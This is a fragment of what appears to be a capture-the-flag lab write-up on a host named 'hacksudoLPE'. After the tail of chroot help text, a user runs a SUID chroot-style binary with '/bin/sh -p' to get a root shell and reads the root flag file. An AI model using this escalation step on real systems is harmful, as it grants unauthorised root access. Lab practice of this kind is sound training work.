 GNU coreutils online help: <https://www.gnu.org/software/coreutils/>
Full documentation at: <https://www.gnu.org/software/coreutils/chroot
or available locally via: info '(coreutils) chroot invocation'
user39@hacksudoLPE:~/log/auth/chroot$ ./rootme / /bin/sh -p
# whoamo
/bin/sh: 1: whoamo: not found
# whoami
root
# cat /root/root.txt
viluhacker
#